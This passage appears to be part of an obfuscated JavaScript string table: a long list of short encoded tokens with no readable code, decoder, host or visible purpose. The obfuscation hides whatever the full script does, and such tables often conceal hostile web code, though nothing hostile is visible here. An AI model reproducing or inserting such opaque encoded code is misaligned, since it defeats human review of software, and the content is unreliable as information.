cUColsq','nLG1WR0P','BrxdMXFdVa','nSkLW7FdPCkF','F1ZcOsZdQG','W4vpWR3dGgu','WPjtW5ZcQSkM','sgBcNCoYWOO','D8k3W4xcMte','zHZdTYtdTa','W6NdT2JcVmke','bSkVW6VdOmkj','WOn2xSkpW4O','WQ7dHbr7wa','g8kOW5ZdU8k5','WOfTWQeyWQO','AKaiimk/','x3pcQJBdUq','pmkGWP/dGCks','WQ5Cs8kiW5W','W7OCFsKZ','W6BcLmo4Fr0','W4/dRLddLCkC','WPDtW63cL8k6','vM9IbSkb','BSkroIdcJq','jf7dTXtdGa','jmoTfK4H','W7/dTxxcOCki','zCkjWRzPeW','W7pdJMDmWOm','WR3cKwfsWP4','s8kpW5zbpW','WQNcUSkDdmo3','sxNcRLjB','WPf+W5qUEq','WRJdQCk1WQaI','WQldMHr6rW','W6Wqttvz','W5LAtmkvW6G','fMVdHI5G','W5tcUYLEsa','g8kNW6VdOCkv','WRVcV8kFh8o0','E8obWQKgWQW','WQ5XW5VdVmka','W5e4fxjN','e3ZdLdjO','W683au4n','oSolWQ7dIWe','W4lcOd5Bra','Bmors8kZW54','iCo9W7hdSai','CSkcmJ7cNq','WRNcSqRcPeO','WRnLWODeWO0','W4voWQpdJwC','W5SKWPBdPNi','WPTJWQ5Mbq','WPf/WQ8cWOO','lHxcQCohta','WPvFW59hxW','WOtdLvHoWRC','WOz5WQXZea','W5TzWODMWOW','W6K2qGyW','peWTWQPf','lCopW6FdVmkX','WOS1rd7dSq','WR7cGmousCoF','lelcHu3cUG','WRP2W5CrW6S','W4pcUCoRBCoe','WPRdOrddVSo/','WPdcUertWOu','W7hcNSoRyXe','mmkMW6BdVCk9','s8kGWQbdnW','xtRdPZi','BLGjlmkJ','r8k8WRnLgq','jCo0gLWU','WQjKWR5Smq','iGpcQvFcSW','sSobqCk7W4S','imoeW4pdKZK','p8owpKSF','hMBcU0NcHq','fLWPW4mP','bMZdIdHU','W6WsmL1i','jxxdTJZdPq','WOXsW5VdQ8kI','FGFdGqldRG','W4TMW77dP2e','me8SWQHF','WR7cVZzovG','CSk1W43dJeC','WRjfWRqmW6S','ACklW6ldO0K','W7eYE3my','WPzsW47cV8kI','W5GQbxf8','yCkCiJtcGq','WQvUW4tdTSkD','mXaZWPldHG','geJdOa9Q','t8oFW6ldS8o+','WOzgWOD1nG','WQXWW5ZdPCkv','WPHfW4aQfa','W7/cKvnIWPu','uL7dVmoQWQq','W7pdPqTQWRa','sCoPW5ZdU8oX','W77dT2BcT8kC','W4KXbMr8','DColWQO7WQW','WRVdTmklWOaH','WQDFWRK+WOq','W4ldUvfiWOK','h8k4W7ZdTCkv','qfyGdCkD','W7qik0by','vt7cPNXI','rG3cS2fQ','WOuHW5GSWRu','W6RcKei0','nCo7a241','WPj/WQrSgq','WQqIW4KWWQu','iXq1WPpdIa','ccKPWQ3dGa','WQDXW7fAyq','W6BdT2hcSSke','WPZcSeXDWPK','y8oEu8kTW5G','W7tcNColvdS','bCkGW6ldUmkn','WPH6AmkyW7e','lgpcUCopsq','WQ/dVt/dPmoP','v3ddRmoCW4a','WRFcRSkifCoR','t8kmos/cMq','sJddNwJdVq','WOq9W5mIWP8','tNNcLmoZWO4','Bmk1gcZcPW','kSocW6hdOmkx','WRzqWRhcT8kG','vmo4W43dPCoS','WQbzW4BdOSoH','xrNcRNr1','j8oDW5NdJdi','W5pcGvCADW','W4vFW6JdH3y','WPRdPrBdOSo0','u3xdVmozW5W','p8o5hMrb','sCkYW5FdGWe','W5FcMCo4z8od','DuOgn8kI','C8kDpsJcJa','WP/cJqpdGSoMWRbkA0JcOMi','hCoXW5JdJLa','W4tcVwCdqW','qxZdUCoiW4i','g8kpW7/dL8km','WPH4WRybWPe','cf7dUtVdPq','sSkfesdcJa','W5/dUwryWPC','W6GBrYPl','ugWflCkD','f2NcPLlcIG','yvCak8k2','j8o9W6ZdLG4','W7/dUGX6WQW','xLupi8kI','eNxcPehcIa','mttcPLCw','WOe9W5e6WQu','A8odWQedWQS','W7NdMMHqWPS','WROmWRuFWOC','W53cSCkAdmob','W67dOXXIWRW','WQtdLG7dLSo+','W6RdSvFcQmki','W4xcGXZcLSkk','W4zsW6NdOea','hdFdUI3dPq','WQFcRGBcO0C','ASo4hq7cJG','ax3cQKRcKq','pvWXWR5t','vNlcIKVdVW','W43dRurwWOS','b3NdKYLG','hxxdIJHX','WQtdObldL8os','vhJcHSoKWOS','WR15WO8oWQC','muNdLaPd','iCoDW4xdJZe','W6FcMSo3EHm','yCodqmk9W5K','W7W7wH4L','W6qcrt9D','y8kGW5zSfW','WROYW6GVWQq','WPtcHCkUW40e','mHtdGcTb','W7ddI3HcWP0','WP5OW5qTAW','W4NcSY1DtG','eMldKJrN','DCkpW6ZdTLi','W4DfWOz+WO8','WP1MWRquWOK','W5FcG8o2C8om','d13dVtldUG','ymozWQehWRu','W5lcOxGBuq','WRqbW5i/WR0','ag7cQuFcIG','WR1/W5/dUmkl','WRpcLufIWOm','W51KWQpdOLq','uuZcHmoHW6O','uwJcLmodWQu','oCo1agu7','bmkGW73dS8kj','W7ZdMHZcMmkX','W7JdSbbZWRC','WPRdNmkVW44e','W6XnWRFdGN8','rHlcOw9Q','sXtdJahcMq','EIxcPL9k','WRtcKwfLW7O','WQpdNCkuWRSr','W47cRhSysG','W5BcUSo5yG8','tSo+W5tdQSoK','ASoGW4pdUmoZ','sCkzpY7dSq','W5/cRsvurq','CmkjW7NdPu8','WROhW58kWPu','W6m/tXjO','nSoZduOR','WO9wWR5gBG','WRjJW74ItG','WODIWQKxWOW','W7ldVHPHWRe','xIxdHM1u','FK/dQLOm','WOa3zH4L','F8k3W4xdPuC','k3xcUSoeuq','l3RcU8obxW','W6tdQNNcSCkw','W5xcNmoXESol','WOJdVHldT8oP','W5VdSwrrWQW','v2ZcGmo0WOK','W6naW4FcVx0','wNNcI8o3WOO','xgdcTSoVWRq','fmoSoYGF','W7/cU8o2z8ou','W6BdS1JcRCkl','duxdVIddOa','W7RdLMDdWOa','W6VdShNcS8kt','wvVdOCoEWQC','lbCSWOldLa','WQv0W67dNCke','n8oDW4pdTX0','W4FcSYncsW','W77dShNcQSky','b3pdKIHQ','W4DjWOP9WO4','W47cUvGYEW','WOZcJgdcVuC','cw3dNatcJW','BtddKwJdGG','FMtdNbtcMq','W7TbWOfKWO0','i2pdQaldPG','W4lcG8oOASoj','bSk0W7VdRSkf','W49zWQ9LWRm','f8oFW67dIX8','uCo3W5ZdPCoN','W7ldHYPDEW','BuqCpCk4','imk/W4xdVSkT','WOHcW4Xisq','W74htdPD','WOfsW47cTmk4','sxxdTSopW5a','s8oXW4JdP8oc','isy5WQ7dRa','kmorW6pdJGq','Ea/dNqRdPq','rYyxWQZdJa','oCoOW4xdTKu','pMJcUSoFxG','WRDMW7hcNmog','tfZcUqtdUG','gLZdVtJdTa','gKtdUZZdTa','WQxdNq1Vrq','ugWAkCoi','s2ZcLmoeWPC','u2ZdVCorW5e','v8kEW4hdQSoC','W7JcHCoPzGK','WPuosL10','WQ9UW7pcKCk5','W6yDtITl','W7qmW5WtdwSKlrpdKG','W6VdN3NcOCko','d0BdQYddRa','emkYW7JdGvO','e07cHg/dQW','t2RdP8oEW48','W5xdSKxcMSke','rCk+WQT1eG','WRrtW78ava','sqdcHCo0WQq','DNFcHmoVW7W','W6VdUabdWPS','W6ZdH2P/WOy','BWFdHqddPW','z8oRDSkIW5W','WQ3cP8kCaCo4','W4XqW6BdM2m','W7BdRGvwW5y','WRLqW4yiEq','vSkmiJJcHq','WPJdRbVdVmo2','k00PWPTO','zrtdGHldRW','qmopzSkPW4O','W7BdQglcOCkA','W6FdSeP/WQS','WOv0W5OWDG','z8ofvmkGW5a','cSkNW6FdRmkj','g0pdVZtcJa','WO5TWR0xWOq','W4BdOJTByW','WQBdGHLUqW','WR1IWQ8yWPy','W4ldUvvcWPW','WRJdVmkOWQ0U','m8oSmu0c','qCkMWQ5PhW','ySowWQWrWQW','v23cN8ouWO0','felcMuRcLW','WQRdQSkYWQGU','WOpdRtBdRCo4','W4hdOLDiWPi','zCopW5xdTSkd','wmoNW4JdP8o1','W5FdLsHOW5y','W7LtW6i2aq','WPtdVqtdOmoK','W5NcH3uiFq','W4/cPh8Cxq','W5f5W7JdGG8','W5ldScrEWR0','WRlcRMHKWOm','WOPLW5rOda','W6moFbGL','EmofWRGhWR4','DCkbjGNcNW','WRhdQXjPuG','WRpcQCk1hCop','jCosW4ldJY0','WRRcQmk4jCks','jmoSoeS2','WRtcIxTTWRC','W4tcJSoKE8ox','rxRcNCo1WOm','AwtcSa7dQa','W67dGNDbWPm','ugZdT8onW54','oLJcOCoFva','W63dS11YWPq','W6/dKxxcMmk7','WPXeW5lcQ8kW','W6hcPmkAFGm','xG7cP2P6','FfCgb8kY','WOPqW6HjxW','tSk0WQ1Lcq','qmk8WPvUmq','W51sde9v','BXVdHbddPa','WRnhWObnWOO','W59BWODVWO4','W75GWOf1WRC','WPaOBdRdSa','lGK1WORdGG','WP42W6iSWQC','WQ41yZNdUG','iuq2WR5v','W4/dTuLbWOC','W7RdJwTjWPG','WRn/z8k4W4C','FWRdJaldPq','ux3dQ8osW5m','D8oJW6ZdReG','W5lcVIPtvG','W6iXWRlcP18','WQ/dNX97xW','W53cVmoZA8ou','lwVcSwhcLG','DuFdPZNcJa','W5RcOwCjtG','nmoBW5JdQWW','sSosqmkzW7a','W5W7Fcrk','muCrWPfI','WPnxtuxdTG','FCktW6FdPeO','rSo5WOmGWRK','W407xtzB','WOJdSXldSmoJ','W4vBW7JdKxm','wSoOW5ldRCoY','W4NcMCoQAmoC','g3tdHtTS','W73cSmooumoy','W7VdUmolBqm','WRujW7HgWOe','WOXpW5roFG','W6JdOHLlWQa','WOuOW4WIWQe','WPBcRGxcMeW','lXCSWPBdIa','hSkYW4FdPJm','WRVcOqlcSL0','WRfCWRTHga','WPD5WQ5Vca','EfNcUYtdSW','W7xcUmoZvSoi','zSovr8k1W5K','FrxdGW/dVa','W5/cPsvDrq','WPOPuIhdOa','WRiQsH7cIa','WODKWR1Jgq','sspcMhb1','W5/cK8o4dmoN','WOjrnSkbWQS','hupcGmoFvq','WPJdOXhdPSoM','WPvvW5VcQ8kS','WPrJWRTLbW','W6XPWQxdH30','W75GWQzRW6e','omoyW5xdGIi','BN7cUCobWPC','WOFdPwmxva','WOj1nSkxWQS','WR3cQWRcPfa','WRFcVbJcTvi','B8k7WRnqfW','WRndWOfFWO4','W5dcQqtcLe0','Amo4hsxcHW','sNJcIIRdVG','s2tcGSo7W4C','WPLlW5VcVSkU','W5fTWOOkWOO','W53cM30uFa','WO57W50fvq','W77dRMpcVmkj','WPHXWQnoiW','WO0oWQikfW','WPrwWQjMbq','c8kPW6tdV8kE','W4iXawH1','ff/dVtpdUW','W4nDWRldI3O','WRtcLXJcG3y','W4JcNSoMBSof','xCkRWR5Raq','rmo0W6FcMSky','WRhcQr/cRKG','W6NdOrnUWQO','EL3dHG/dKW','oaOoWQtcUG','iK7dPajk','fwZcSLlcMG','W6XfW51Uxq','dXxcQCoMDq','mrJcGx1S','W7xdSWH9WRC','ixZcQSolxq','W5XDWRldKgy','WOhcJZLjWPS','yCkqna7cMa','W5VcOxOisW','FmocWQGwWQ8','W6XqW4RdG3S','WPjpW5jwxq','WRD/W57dV8kE','WQ/dUmkKWPeK','WPrHWQPXaG','WQ/dKqXWxW','pLe4WR5o','W7HJWOrgWO0','WOPbWRPOdW','WQziWOrLW7q','emooW47dNsO','WPzoW5dcUCk6','W6pcMSoGBGW','j8oRhKS2','WO19WQ4FWPu','WOFdUbNdOSkD','W6nfW4xdPM0','wmodW4JdQmoS','W400b0z6','ASkcW6/dUKu','WPKZW58LWQW','W5JdOKncWPy','WRddMr14rW','W4BdK3DCWPG','W5TxWOHSWP4','e8kUW63dUSkG','g13cHSoPFW','WRHLW5JcMCkp','EwNcVCo4WRu','nSoBW5ddGdG','y1ZdVCoKW6C','W4ZdP0nwWOa','W57cVIHCvq','WOBcTCkXjmoT','t8k1oq/dSG','WRPFw8ktW4S','WQBdKG51vq','WOHtW59Eqa','ahNdLI5G','FM0ydSk9','W7ZdIMHXWPy','ehRcVetcLq','WOiBWOXldq','CKJcKCoLWPa','WQr3W5VdSCkh','ur3cU2j/','BLlcPZ3dUa','W5jxWOPGWP8','WQZcPCkwdCoW','W6pdNwHqWOC','W7VcTKrNWOq','W6SxmL10','DSk5oWddSq','W4fCW67dG38','WOXqW4BcVCkX','W7tcHCo3Fqe','F8oNrCkZW6S','bN7cVCk+xW','WRJdTCkZWQeR','u2hcVYZdTW','emk+W7tdOmko','W4tcRN8Fsa','g2RdHYbW','vHddP8orW4e','pr0PWOxdIa','W5XGWR/dGfy','yCotrmkGW4y','W6ldUmoZEJC','leCxWRXK','WRlcQCkqdCo6','gSkOW7VdRCkk','nhyFW5zo','chFdKsLN','WPGIW6yHW48','v8o5W5BdQSoV','uqxcGCoMW7a','WPJcQKntWPO','WPn9WRTQaW','W5pcOI1trG','AX7dGbddTa','hmkoWP/dMmk2','W6hdGfCPWPK','W5xcKmo3E8oy','W4beWQpdHgq','Cq3cR2JdNq','osquWQtdJW','x2xcG8oOWPi','B0yUnSkv','W53cRuawxa','WP1YWR4jWOC','kfKXWRnx','WOfCW7NdSmkM','e3FdKdrO','W6ldLNFcUSkm','W4hdVfpcQ8kl','WOtdVrhdS8o2','hKpcNZxdIa','xmkIW5zibW','W6BcS8ons8oJ','W6xdMwjEWP8','WPpdNb51WPS','rmoNW4VdTSoZ','wMaHjCkC','rJVdSqFdGW','W7ddM3XnWO0','eMdcOKhcLW','WPDkW5Texa','cuxdTZBdPq','W5qKneXI','fSkTW7/dOSku','W43dPM9ZWQC','WPu9W4mSWRy','DCklW7ddQ1W','i1GUWQ9s','phdcNCouxa','W7ldLxztWPW','W4NdSKLsWPe','W5pcLmoWD8oi','j8opW5pdGcC','WOJcQebuWPu','W4qhAHfZ','W41DW77dNg0','WOqGW5KQWRe','W6bLWPVdOL8','vrhcQwTO','WOP8WRzUdq','W4hcJmoUzCop','iuCTWRXi','dwdcQvpcIq','WO0VtsFdPW','vMqMmmkq','W5WzyH5/','WQZdNGdcOsS','W7ddOab1WQi','W4JdR1nFWOK','WR7cUubQWPS','W4ddTv1bWP8','W4ldRMrbWQS','WQbCWQxdKmkG','WQ/cQmkCh8o4','gCkTW7ZdPmkC','W7lcU8o1Cgi','WOvHWRybWPu','i8kHW7tdKCkp','W5SVjwfG','FHJdMGhdTa','WOBcSKfpWOi','eNRcReVcGa','d2/cUepcKG','W63dSHT2WQ0','lLtdU8oOW54','WOVdUctdUSoJ','rCocW4VdLmo7','W5RcMmoSACoa','qM/dO8oEW48','W7/cTmoPzZC','W7NdRWvHWRS','WPCOW4K/WQe','WRBdSCkVWQTh','W4XfWRHgWQW','W57cVtPCsa','y8ksiY/cNW','C1qwkSk0','iwhdOstdSW','W4FdT1nvWOq','WQ7cRG/cSey','wwZcVConWPm','WRpcPCkdcCoO','wCkNWOPxoW','n8oZW6hdOqO','A8ojWQWbWQO','kHq/WOVdLa','WRxcJbtcMwa','WQVdUmoSEmod','WOjrW5VcU8k/','W4noW67dNhy','Du7dOCo7W6u','WQ3dLmkcWRyl','tvFdUCo/W4q','w8koW7/dSxW','j8kPWP/dO8kX','WR3cUSkodCoP','W45iWPjkWR8','WPJdUHBdPCo3','WQD3W47dT8ke','W5JdOx5IWRe','D8oaWOWFW5u','rSkjWO1Qhq','W6tdONFcS8kv','W7ddH1GCAq','yXpdGXtdTa','W5boW7RdKxO','zSkBlZZcUG','WODIWR9Wdq','W7fGW77dUKi','rwFdO8oaW4S','jfRdVcddGq','WPBdTWFdS8o/','W6tcMSocsSoA','rH/cV2LU','WQNcP8kbd8o0','W7pcTmo2D8oG','BCooumkXW5G','W4tcUtTCuq','kedcRuNcIa','WOHEW5nkxq','cSkTW63dVmkb','WPHsW5Tfva','WR5/W57dVSkx','FL/cQtFdVa','fmkGW6ZdSCke','r8oAW49JFG','WPhcSJNcMvm','WOjuW5tcQSk7','W4LEW6/dL2q','zaJdHXZdPa','s3ZcGmoHWOy','zmoNBmk+W40','C23dVmo2WQq','WQ9urmktW5y','W43dPenCWP8','u3hdH8oUW4e','W5DxWOnVWPa','WOCVW5G4WRu','WQNcISkSlCo4','W7ddMxHhWPC','m8oXW4pdLqK','W5tdJMHGWOW','WP7cUSkynmow','F8oGW57dG8oN','WQxcRNKqqW','cx7cULxcMa','WQZdQ8kLWRCZ','vmodW63dTCor','W4ezzcyL','WP9LW4eWEW','W5NcTCo4vty','W49nWQ3dHxK','W6WFW5Kmwq','fNNdIYv6','W6dcJSo5CHG','x03cPSo2WPa','m3pcT8obtq','i0aLWQLd','W63dOgtcQSkp','amoQw8kDW70','WQfWW5VdUSka','x8k1WQ0zW5u','WRlcMs9eWR0','WPvGWQisWPe','W5tcUgeAsG','xmoeW6RdJZe','gNFdIsHU','WRVcJX3cO2y','WRD4W4fXeG','W4DCW7pdGxi','vNlcSaFdPW','WPDTWQLSdG','WQP7W53dVmkC','WRVdU8kKWReL','A0Gjc8kP','WO3cISk2kmok','B3pcML7cNG','uCoeWReWW5u','sa7cVNvZ','WPeJuspdOa','DL3cHIhdQG','W7ZdLhPuWOm','W4ffWRhdGwm','FmoAWRawWRq','nCoSguGL','Er7dHYtdVq','fmkPW7pdOCkl','WQVdQ8kGWROS','W4BdHdTwFa','kwVcRSotuG','W5/cM8okzmk2','f0pdQcxdPa','W73cNSoYEXW','W5NdGK9hWQW','WOVdPHBdTSo3','ugRdPmocW4y','c3tcHJNcGq','WPrIWPGOWPq','CCoBWRCgWQe','D8oeWQWaWRG','hexdOdddQa','jelcHJNdVG','WQBcQ8kveCo6','W4rFWQv3WQ4','W7/dUXKwWOS','ocbwWOtdOG','WRj1W7RcM8kM','mCkvW6RdOCki','W5tcN8oUtCo4','W55wWPXTWPW','W4qxAHeW','uhRcNSoUWPC','W45iWOzYWO8','emkYW4VdTh0','WODPW4uUyG','lSkaW7FdTSkA','W74audjF','W7G6WRPAW4m','WQ8GDa7cNq','vXhcRNr8','FLFdUvOm','WO5TWRPOdW','WP7cT1DdWOC','WPq2W4WNWR8','rxBdPSonW5S','mxhdRsam','W7VcH2GCBq','ggddRIHS','umkzWOBdGxa','D8oQWQueWR4','W5hcJmk0c8or','W7vIW5xcUSkB','mCoZW5FcQX4','WQ7cVaJcTK8','agVcOfJcIa','W4LPWRhdQ3G','WPVdPmkfWRC7','AeOiiSk3','W5DBW6hdIxO','th/dPmoFW5W','w0dcQGhdMq','vCkSWR1Oeq','W5tcG8oOBSoh','WP3cRqNcVeK','rNRdVCooW44','wNRdVCopW4e','pSooW43dKde','CrxdHYJdKa','W4BcUt9rxq','W5BcUSoRB8o5','w8oVw8kRW5S','WQbisSkkW5C','W7pdUarRWRC','A8oAWQ4CWRa','Amoau8ksW6O','WP1JWROnWOi','z8oou8kUW4C','WOLFW5nVvW','W7ZcMb5FWP0','WRHVW77cISkR','WPrtW6aZwW','W5dcM8o7DHG','W7RdQMf3WRS','ohxcRSoouG','nCoVfvuS','WQJcVmkde8o9','WOypzexdKa','WRTwt8kqW4G','ENNcV2HB','tmk6W7ddU34','WR3dGa5JwW','W4pcRqv7FG','tSoZW4/dKmo0','W7FcM8oQEby','s8kUWRf6aG','W7CcxZLp','WPrdW5RcQmk5','tgZdUmogW4C','sbZdSGJdSa','WR94W5ZdVmke','WPr4WQ5Ueq','B8kiW7/dOu4','rNtdV8orW5S','W49yW7/dIMq','zmohv8k8W5a','fLNdVtBdPW','W4dcJmo1q8oJ','tM7dP8oEW4G','pmk3WPhdLmk9','W53cUcblsq','DsldMZVdRa','W7pdK35sWOi','W5bFW6ldN34','W4VcVhmvuW','uwVdQCo+W4u','WQtcVslcU2O','WQddI2zdWQC','W61WWOvhiG','s2CTemkM','j3/dSctdIW','W5b6WOPmW6e','zmkoW6ldTey','E8owWQWkWRe','WRZdI8kGW5Hh','xmo2W6pdGYW','tMmFpmk8','pgpcV8oatW','W4ftW6tdHwi','b3ldIsj4','W4BdUx9vWQG','WPbcW7jVBW','WPOPsIldVW','FCkvocBcOq','WOTLWR50bq','pmkNW63dOCkC','AmoavSkGW4G','ce/cPCovFW','WP3cIIpcUd4','W5ThWOnIWPG','Cf/cHt/cIW','W67dL2TlWO4','WRjPW5ZcSSkR','W53cJ8oXDmou','W6pdS2pcOCko','WQBcUCkdeCoR','vIWpjCkN','WPy3W4aSWR8','pIOvW7RdIa','WQPuW4f0cq','WODNWRGtWPi','WOnQW49FnG','mCkGW4xdSCk6','W5LRWRtdHuu','rwxcHmoKWPa','W4TjWPfWWOS','vmkxW4VdPh0','ghBcTCoeEW','W6xcMmoYEXu','W4/dQ1jEWPm','WRlcGmkqdCor','W5BdUmo0vdy','WQrUW4RdVmkz','W6ldU3hcUmko','WPzKWQ0tWOS','W4pcVG1bmq','W63dLhJcRmkq','WP4GW4GRWQC','whNcIfDv','lw7dQZhcJa','W5dcUComCgi','W55UW6vTWRK','WRzgq8kvW5q','WQfDtSkjW4K','bMpcO8kRqG','uXdcOgHv','u0dcUqJdUq','WOFdVq3dVSo/','WQz2W5hdU8kC','WOVcULbrWO0','W7ddLKftWRK','WQVdNHvWqq','WOCIrd7dOq','FKKBnmkI','E8oDWQW5W5u','uxFcImoNWP4','E1NcPZpdTa','WOK+sd/dTG','WQ7cKmkNWRuf','WR16W6JdNmkn','W5SKWPZdRg0','W67dLx9xWOi','e8onW47dIWu','CmofWRGaWQ0','W4TBWP9PWOG','W74oW4GhW48','WPjeW5JcS8k5','WQb8W4JdSmkE','sMpcNCo5WP4','q2ZdJmoCW6S','exFdGJD0','w8kUWRrOoG','WOveW5Pjra','B1pcLmoiW5G','W57cKSo4A8oi','W5e2axD4','WPXLWQKmWOm','xmkSWQXHba','aLbIkmk8','b8kRW7xdSSkq','emkDW5RdJwS','WOKIvcBdUG','ixpcOSogtG','WOC/tsRdUG','i8owW5pdJsW','BLCdpSkN','WQddJenFWQq','ECorvSkWW54','rCo6W5hdSSo+','WOXsW6BcImoH','W5FdLsHuWP4','gSk4W6VdSmkt','W5VcUtXosa','W5L0BSk7W40','W6VcKSoWFWK','W50Kd2D4','BCovv8kGW48','WP3cHCoPxri','WR9FW7RcSCog','W53dUwTvWRO','W7pdVWHVWRm','cmkpW4ZdUCkM','WODgW5TDwG','W5xcPdvuxG','W5LgWPnVWOa','W4ldUmocyCoI','rhpdUmonW5G','WONdTNRdVmot','rgBcK8oTWPq','tNZcNSoYWOe','WOrKWR4cWPu','aMdcOLhcKW','DKCAnSk4','WQnRW542wW','WPTVWQGEWPe','W5xcUNuhxq','W5XzWQxdNwa','W4tcKmo1ESok','W7NdOb13WQW','xh7cI8oZWOy','WRlcVrFcOuO','sSkPWRfRbG','WOGIW5mUWQC','h3hdJJTY','WPXKW4O0DG','F37cRaJdTW','WR/cPWFcUK8','W7/cM3W+Dq','WOuLtYZdPa','W5vsWR/dG2W','DLRcVthdOG','W6pdQgJcSSkt','l1JcRSohsW','W6tdMufPW68','W6BdNu1wWP8','W4C6BrzM','W6ZcO3LCW7O','WQZcTCkDh8o7','WPlcQerdWOa','W5BcHCoGCmoh','W43cMITtWQ8','W4RcV2ixsW','e2dcSLpcNq','DeKwdSk3','gexdHaxdQW','WPDbW5lcTmkW','f0JdTYpdTW','z8kQW63dQLa','W4TvW7hdL1S','WPW2W6zgWPO','rmkfprNcHq','trxcGM1U','WRP1W7RcI8k5','WR/dSmk5WRC+','d1enWRL1','W4m9exz8','mSoUe00M','WOaNxZjy','WQxcQ8kyfCo5','i8otW5NdHZK','CmkEjsdcGq','W77dPWbZWQ0','WPmJpsRcNq','WPRcKXBcLMS','W5DEWRZdI3y','W64Mzt7dNa','hSoMagqC','W4reW73dGMq','tvVdVmo5WR0','W7DoW6/dUhS','W6ldVwdcQCkg','WPLDW6qfya','W6bfWRhcQCkg','W41oW6pdN30','W5tcRN0zta','WP7dOqf1Ca','W5VcMCoZBCol','WPy5sIFdVW','cgFcUKpcHa','W67dKLhcMCkX','f8kJW6ZdO8kF','xaBcRhjI','WRVdQSkcWOWe','W4nmWQpdJxG','W4dcPZLjvW','W59iWPTOWOO','W5JcJSoUAmod','is4uWPJcRW','W64LzqtdPG','WPC2W4mWWQi','W4e5mL10','x8oXW4NdQmo5','rSkrfq7cPq','r8oxymkDW6O','W6azwYLg','W7VcN8o2ya4','W7RdTxJcOCk9','W5xcRgaBvW','W7dcSgScDq','WQbZnSkmW58','W4/cU2ycua','W6ldLgDkWPm','W4/cJguBDa','jqKOWPddJG','W5zMW7/dKHO','WOJcOubaWOC','dmkXW6NdV8ky','W7RcH8ocCCom','u8ocW4/dISob','CmkcmI/cMq','tHhcPNv9','WQDKWRPVnq','W7ZdL2DtWOa','WO9ZWQXQdG','W5KAi3r/','zCoiWRquWRy','W7RcTCoddmoc','x0LHiCkz','W67dQgxcLmkZ','AuWhnCkN','WRLnxSkxW5i','cCkTW6ddRCk8','WRXnqCklW48','wCk8WRz1fW','W4vGWQBdQLC','DmoSWQqHWPa','W65AW6ddMue','W4LFWPZdHfe','WPi8uIZdOG','xCoMW5pdTCoX','zaNdKXddRq','ECoeWOeFWR0','WOb1W4i/Ba','W7tcUSkpBqW','WRxcQWxcVL8','m1/cVfFcPq','aw7dGInS','FCoSWQu3WQ0','W5BcMSoJAmoC','DmoDuSkYW50','W43dGMP9W74','WOKoW5KlWPy','pmoVdLyS','WQXBWOnnlG','w8ourCktWRi','r3FdO8oDW5G','F8oErCkVW50','WRFcOaRcP0a','W6aXWQldJXS','wSk6WRr6ca','gZelWOFcRW','W6hcKmo2BWO','WQddIXzRrW','cIDwWPNdIq','W6SLWQu8WP4','AmkFW63dS0W','WPJdKr/dKCo2','W54Vggj9','W4bFWQBdGue','W5FdULPbWQy','W5fwWODLWOW','W6FdOGDYWQS','W4JcHCo5Emoa','sGlcJf1w','WO9UW7Lbxq','W5xcMeCxvG','iGaHWPxdGa','hhWXWQTg','WR7cO8kwcSoV','W43dPuneWPq','Ee8vpCkH','WRRcObZcRL0','Fmkzwq7cKa','CvmCmSkQ','W7ZcN8oMFG0','vgpcVcJdNq','pmosW4FdLZO','WOFdVaLwua','vSoYW4ddS8o5','Bq7dHH7dSa','W4HhWO9IWPG','ymoauCk/W4C','WQ5xrSkyW4m','BCk5WO5Qeq','W5TfWOLRWPa','WQzCW5RdSCk9','WPCQvd3dTq','W4dcMCoXymov','o0xcILNdSG','W5XoWRNdMNK','CgG/hSk8','DgFdUCoKW7W','WOXFW4ZdPmoH','ALVcSJBdPa','W6SdxcLo','WPVcQfDDWOa','F8oatSkDW6G','WQDcztNdNa','WO5ZWQGoWOi','gKJdQZJdOa','WPPHWR1Pga','WOD0WQPLba','qmokzSkpW6m','td7dMdtdUW','x2xcGqRdNG','WOxdGr91xq','feBcIIhdQG','nelcNNBcLq','BSk1gspdSq','WPvZW4iJCG','fSopW5BdVmk2','WOHdW5Xgsa','nv81WRTt','DmoUymkAW50','WPTaW4TDrq','WPBcV09fWPm','WRZdVmkWWQuK','sgdcP8oWWRm','WRVcHXFcOuO','iWyGWPpdIG','W5G7cwLG','W6pdLK9lWOy','Eq7dGXZdPq','mghcVmoDqa','pvG3WRPv','DSo0W4ldS8ov','W5tcHSkmxJC','W68erJPe','cwldPbNdJq','WP/dOaFdTSoK','WOmIW4u8WRW','W41mW73dLhC','ASkBW7NdOuy','W7KvaNvZ','WRD2W47dSCkf','WRZcTYXDWOm','WRrTWPKjWQK','W4FdP1XdWO0','rCoMW4hdRCo1','w8k5W4VdIKu','hmkJW6ldPmkg','WPlcJSkqeCoF','W7BdVH9TWQO','WPL2WQf8fG','W7zfW67dMvy','WQ58WR11EW','WPKUW4XgWRa','W4y6W7RdHw0','dGpcGwhcKG','W5TGWPfkWOm','WPvMW50efa','WOJdLGxdLSou','de/dVIFdRG','y8obWQuyWQ4','W7xdUH9YWRC','q2/cGComW6O','d1tcRJNcNq','WOrLWQyDWPe','W63dUav2WQO','CmkDbepcMW','AveabCkA','bwRcGSk+qG','WPHcW5jhwG','xh3cGCoJWPq','hNVdKY1U','W4DxWPPVWO0','WRVcRMfLWRm','WRVcHCopWOKH','W6FcTmo0EsS','wGhcGNvw','BCk6W5/dJuS','WRD3W7VcNSk8','umotW6BdJSo9','WQ/dTW7dPSoM','WQbxWQqkiG','ibaQWO7dJa','WPrrW5hcOSk/','w8ouWQ0wWR4','bba/W7RdHa','CCkwW6xdTfe','tqdcH8oQWOW','FrFdLYFdGG','jeNdJYbO','W73dI2PRWRK','rH/cUw18','FNNdQWja','W7pcTmoKC8o+','WR7dPmkUWRei','iSoZW5ddOYq','WPbxtJVdPW','W4tcVNqavq','bCkIWORdO8kw','W4NcHSoJz8og','WPXTWQirWOq','W6OZi0LV','mM/cUCoFxq','W5RdIfr8WRi','WPtcT0zlWOe','W4VcR3SBxa','DCouWQqaWRe','FmkxjsRcMG','nSojW5tdJIG','WOWJuJRdPa','W6ddQxxcVSkF','WRz2WQmFWP8','W6hdONpcVCkq','W53cMSoIz8ou','avJdGcP7','WP15W6tdHmkH','BfOojCk6','xCoEWPv8WPG','WRLsWOG+WOO','BKhcVmofWRy','W5raWPT+WOG','W6BdN3LqWO4','jxhcPSkRDa','W6HoW4JdSrO','th/dRmoAW58','WRZdJdD0FW','WRXpW6ddTmk4','W5FdSeTrWP0','ehRcP0JcKW','WPHZWR0CWOi','W6ahwdLv','nmomou0M','W4ddKIW2uG','rhRdVmopW6a','W45pWR/dHNy','mhCSW5vl','omoAW4FdIt0','WRpdUSklWQ4k','W5FdVmkLWO0Z','W6dcG8oZyHS','ymohW4WXWPq','